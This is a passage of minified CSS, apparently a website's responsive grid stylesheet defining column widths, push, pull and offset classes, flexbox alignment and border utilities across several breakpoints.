100%;max-width:100%}.l-col-xs--pull-0{right:auto}.l-col-xs--pull-1{right:8.3333333333%}.l-col-xs--pull-2{right:16.6666666667%}.l-col-xs--pull-3{right:25%}.l-col-xs--pull-4{right:33.3333333333%}.l-col-xs--pull-5{right:41.6666666667%}.l-col-xs--pull-6{right:50%}.l-col-xs--pull-7{right:58.3333333333%}.l-col-xs--pull-8{right:66.6666666667%}.l-col-xs--pull-9{right:75%}.l-col-xs--pull-10{right:83.3333333333%}.l-col-xs--pull-11{right:91.6666666667%}.l-col-xs--pull-12{right:100%}.l-col-xs--push-0{left:auto}.l-col-xs--push-1{left:8.3333333333%}.l-col-xs--push-2{left:16.6666666667%}.l-col-xs--push-3{left:25%}.l-col-xs--push-4{left:33.3333333333%}.l-col-xs--push-5{left:41.6666666667%}.l-col-xs--push-6{left:50%}.l-col-xs--push-7{left:58.3333333333%}.l-col-xs--push-8{left:66.6666666667%}.l-col-xs--push-9{left:75%}.l-col-xs--push-10{left:83.3333333333%}.l-col-xs--push-11{left:91.6666666667%}.l-col-xs--push-12{left:100%}.l-col-xs--offset-1{margin-left:8.3333333333%}.l-col-xs--offset-2{margin-left:16.6666666667%}.l-col-xs--offset-3{margin-left:25%}.l-col-xs--offset-4{margin-left:33.3333333333%}.l-col-xs--offset-5{margin-left:41.6666666667%}.l-col-xs--offset-6{margin-left:50%}.l-col-xs--offset-7{margin-left:58.3333333333%}.l-col-xs--offset-8{margin-left:66.6666666667%}.l-col-xs--offset-9{margin-left:75%}.l-col-xs--offset-10{margin-left:83.3333333333%}.l-col-xs--offset-11{margin-left:91.6666666667%}@media (min-width:30em){.l-row--flex>.l-col-sm{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-sm-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-sm-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-sm-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-sm-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-sm-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-sm-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-sm-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-sm-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-sm-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-sm-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-sm-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-sm-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-sm-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-sm-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-sm-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-sm-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-sm-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-sm-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-sm-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-sm-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-sm-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-sm-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-sm-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-sm-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-sm--pull-0{right:auto}.l-col-sm--pull-1{right:8.3333333333%}.l-col-sm--pull-2{right:16.6666666667%}.l-col-sm--pull-3{right:25%}.l-col-sm--pull-4{right:33.3333333333%}.l-col-sm--pull-5{right:41.6666666667%}.l-col-sm--pull-6{right:50%}.l-col-sm--pull-7{right:58.3333333333%}.l-col-sm--pull-8{right:66.6666666667%}.l-col-sm--pull-9{right:75%}.l-col-sm--pull-10{right:83.3333333333%}.l-col-sm--pull-11{right:91.6666666667%}.l-col-sm--pull-12{right:100%}.l-col-sm--push-0{left:auto}.l-col-sm--push-1{left:8.3333333333%}.l-col-sm--push-2{left:16.6666666667%}.l-col-sm--push-3{left:25%}.l-col-sm--push-4{left:33.3333333333%}.l-col-sm--push-5{left:41.6666666667%}.l-col-sm--push-6{left:50%}.l-col-sm--push-7{left:58.3333333333%}.l-col-sm--push-8{left:66.6666666667%}.l-col-sm--push-9{left:75%}.l-col-sm--push-10{left:83.3333333333%}.l-col-sm--push-11{left:91.6666666667%}.l-col-sm--push-12{left:100%}.l-col-sm--offset-0{margin-left:0}.l-col-sm--offset-1{margin-left:8.3333333333%}.l-col-sm--offset-2{margin-left:16.6666666667%}.l-col-sm--offset-3{margin-left:25%}.l-col-sm--offset-4{margin-left:33.3333333333%}.l-col-sm--offset-5{margin-left:41.6666666667%}.l-col-sm--offset-6{margin-left:50%}.l-col-sm--offset-7{margin-left:58.3333333333%}.l-col-sm--offset-8{margin-left:66.6666666667%}.l-col-sm--offset-9{margin-left:75%}.l-col-sm--offset-10{margin-left:83.3333333333%}.l-col-sm--offset-11{margin-left:91.6666666667%}}@media (min-width:46.25em){.l-row--flex>.l-col-md{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-md-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-md-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-md-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-md-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-md-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-md-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-md-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-md-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-md-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-md-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-md-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-md-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-md-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-md-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-md-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-md-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-md-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-md-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-md-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-md-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-md-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-md-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-md-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-md-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-md--pull-0{right:auto}.l-col-md--pull-1{right:8.3333333333%}.l-col-md--pull-2{right:16.6666666667%}.l-col-md--pull-3{right:25%}.l-col-md--pull-4{right:33.3333333333%}.l-col-md--pull-5{right:41.6666666667%}.l-col-md--pull-6{right:50%}.l-col-md--pull-7{right:58.3333333333%}.l-col-md--pull-8{right:66.6666666667%}.l-col-md--pull-9{right:75%}.l-col-md--pull-10{right:83.3333333333%}.l-col-md--pull-11{right:91.6666666667%}.l-col-md--pull-12{right:100%}.l-col-md--push-0{left:auto}.l-col-md--push-1{left:8.3333333333%}.l-col-md--push-2{left:16.6666666667%}.l-col-md--push-3{left:25%}.l-col-md--push-4{left:33.3333333333%}.l-col-md--push-5{left:41.6666666667%}.l-col-md--push-6{left:50%}.l-col-md--push-7{left:58.3333333333%}.l-col-md--push-8{left:66.6666666667%}.l-col-md--push-9{left:75%}.l-col-md--push-10{left:83.3333333333%}.l-col-md--push-11{left:91.6666666667%}.l-col-md--push-12{left:100%}.l-col-md--offset-0{margin-left:0}.l-col-md--offset-1{margin-left:8.3333333333%}.l-col-md--offset-2{margin-left:16.6666666667%}.l-col-md--offset-3{margin-left:25%}.l-col-md--offset-4{margin-left:33.3333333333%}.l-col-md--offset-5{margin-left:41.6666666667%}.l-col-md--offset-6{margin-left:50%}.l-col-md--offset-7{margin-left:58.3333333333%}.l-col-md--offset-8{margin-left:66.6666666667%}.l-col-md--offset-9{margin-left:75%}.l-col-md--offset-10{margin-left:83.3333333333%}.l-col-md--offset-11{margin-left:91.6666666667%}}@media (min-width:61.25em){.l-row--flex>.l-col-lg{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-lg-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-lg-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-lg-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-lg-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-lg-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-lg-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-lg-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-lg-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-lg-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-lg-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-lg-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-lg-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-lg-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-lg-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-lg-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-lg-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-lg-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-lg-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-lg-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-lg-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-lg-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-lg-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-lg-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-lg-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-lg--pull-0{right:auto}.l-col-lg--pull-1{right:8.3333333333%}.l-col-lg--pull-2{right:16.6666666667%}.l-col-lg--pull-3{right:25%}.l-col-lg--pull-4{right:33.3333333333%}.l-col-lg--pull-5{right:41.6666666667%}.l-col-lg--pull-6{right:50%}.l-col-lg--pull-7{right:58.3333333333%}.l-col-lg--pull-8{right:66.6666666667%}.l-col-lg--pull-9{right:75%}.l-col-lg--pull-10{right:83.3333333333%}.l-col-lg--pull-11{right:91.6666666667%}.l-col-lg--pull-12{right:100%}.l-col-lg--push-0{left:auto}.l-col-lg--push-1{left:8.3333333333%}.l-col-lg--push-2{left:16.6666666667%}.l-col-lg--push-3{left:25%}.l-col-lg--push-4{left:33.3333333333%}.l-col-lg--push-5{left:41.6666666667%}.l-col-lg--push-6{left:50%}.l-col-lg--push-7{left:58.3333333333%}.l-col-lg--push-8{left:66.6666666667%}.l-col-lg--push-9{left:75%}.l-col-lg--push-10{left:83.3333333333%}.l-col-lg--push-11{left:91.6666666667%}.l-col-lg--push-12{left:100%}.l-col-lg--offset-0{margin-left:0}.l-col-lg--offset-1{margin-left:8.3333333333%}.l-col-lg--offset-2{margin-left:16.6666666667%}.l-col-lg--offset-3{margin-left:25%}.l-col-lg--offset-4{margin-left:33.3333333333%}.l-col-lg--offset-5{margin-left:41.6666666667%}.l-col-lg--offset-6{margin-left:50%}.l-col-lg--offset-7{margin-left:58.3333333333%}.l-col-lg--offset-8{margin-left:66.6666666667%}.l-col-lg--offset-9{margin-left:75%}.l-col-lg--offset-10{margin-left:83.3333333333%}.l-col-lg--offset-11{margin-left:91.6666666667%}}@media (min-width:81.25em){.l-row--flex>.l-col-xl{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-xl-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-xl-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-xl-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-xl-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-xl-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-xl-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-xl-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-xl-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-xl-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-xl-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-xl-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-xl-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-xl-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-xl-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-xl-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-xl-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-xl-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-xl-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-xl-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-xl-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-xl-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-xl-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-xl-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-xl-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-xl--pull-0{right:auto}.l-col-xl--pull-1{right:8.3333333333%}.l-col-xl--pull-2{right:16.6666666667%}.l-col-xl--pull-3{right:25%}.l-col-xl--pull-4{right:33.3333333333%}.l-col-xl--pull-5{right:41.6666666667%}.l-col-xl--pull-6{right:50%}.l-col-xl--pull-7{right:58.3333333333%}.l-col-xl--pull-8{right:66.6666666667%}.l-col-xl--pull-9{right:75%}.l-col-xl--pull-10{right:83.3333333333%}.l-col-xl--pull-11{right:91.6666666667%}.l-col-xl--pull-12{right:100%}.l-col-xl--push-0{left:auto}.l-col-xl--push-1{left:8.3333333333%}.l-col-xl--push-2{left:16.6666666667%}.l-col-xl--push-3{left:25%}.l-col-xl--push-4{left:33.3333333333%}.l-col-xl--push-5{left:41.6666666667%}.l-col-xl--push-6{left:50%}.l-col-xl--push-7{left:58.3333333333%}.l-col-xl--push-8{left:66.6666666667%}.l-col-xl--push-9{left:75%}.l-col-xl--push-10{left:83.3333333333%}.l-col-xl--push-11{left:91.6666666667%}.l-col-xl--push-12{left:100%}.l-col-xl--offset-0{margin-left:0}.l-col-xl--offset-1{margin-left:8.3333333333%}.l-col-xl--offset-2{margin-left:16.6666666667%}.l-col-xl--offset-3{margin-left:25%}.l-col-xl--offset-4{margin-left:33.3333333333%}.l-col-xl--offset-5{margin-left:41.6666666667%}.l-col-xl--offset-6{margin-left:50%}.l-col-xl--offset-7{margin-left:58.3333333333%}.l-col-xl--offset-8{margin-left:66.6666666667%}.l-col-xl--offset-9{margin-left:75%}.l-col-xl--offset-10{margin-left:83.3333333333%}.l-col-xl--offset-11{margin-left:91.6666666667%}}.flexbox .l-row--flex>.l-col-xs--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}@media (min-width:30em){.flexbox .l-row--flex>.l-col-sm--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}@media (min-width:46.25em){.flexbox .l-row--flex>.l-col-md--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}@media (min-width:61.25em){.flexbox .l-row--flex>.l-col-lg--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}@media (min-width:81.25em){.flexbox .l-row--flex>.l-col-xl--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}.flexbox .l-col-xs--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-xs--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}@media (min-width:30em){.flexbox .l-col-sm--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-sm--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}@media (min-width:46.25em){.flexbox .l-col-md--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-md--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}@media (min-width:61.25em){.flexbox .l-col-lg--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-lg--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}@media (min-width:81.25em){.flexbox .l-col-xl--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-xl--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}.flexbox .l-row-xs--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-xs--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-xs--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}@media (min-width:30em){.flexbox .l-row-sm--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-sm--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-sm--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}@media (min-width:46.25em){.flexbox .l-row-md--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-md--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-md--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}@media (min-width:61.25em){.flexbox .l-row-lg--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-lg--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-lg--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}@media (min-width:81.25em){.flexbox .l-row-xl--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-xl--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-xl--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}.flexbox .l-row-xs--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-xs--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}@media (min-width:30em){.flexbox .l-row-sm--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-sm--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:46.25em){.flexbox .l-row-md--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-md--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:61.25em){.flexbox .l-row-lg--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-lg--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:81.25em){.flexbox .l-row-xl--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-xl--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}.flexbox .l-col-xs--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-xs--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-xs--bottom{align-self:flex-end;-ms-flex-item-align:end}@media (min-width:30em){.flexbox .l-col-sm--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-sm--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-sm--bottom{align-self:flex-end;-ms-flex-item-align:end}}@media (min-width:46.25em){.flexbox .l-col-md--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-md--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-md--bottom{align-self:flex-end;-ms-flex-item-align:end}}@media (min-width:61.25em){.flexbox .l-col-lg--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-lg--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-lg--bottom{align-self:flex-end;-ms-flex-item-align:end}}@media (min-width:81.25em){.flexbox .l-col-xl--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-xl--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-xl--bottom{align-self:flex-end;-ms-flex-item-align:end}}.flexbox .l-col-xs--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-xs--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}@media (min-width:30em){.flexbox .l-col-sm--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-sm--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:46.25em){.flexbox .l-col-md--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-md--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:61.25em){.flexbox .l-col-lg--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-lg--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:81.25em){.flexbox .l-col-xl--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-xl--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}.l-col-xs--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-xs--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-xs--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-xs--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-xs--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-xs--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-xs--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}@media (min-width:30em){.l-col-sm--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-sm--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-sm--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-sm--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-sm--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-sm--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-sm--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}@media (min-width:46.25em){.l-col-md--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-md--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-md--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-md--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-md--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-md--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-md--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}@media (min-width:61.25em){.l-col-lg--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-lg--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-lg--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-lg--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-lg--border-r{margin-right:-.5px;border-right:1px solid 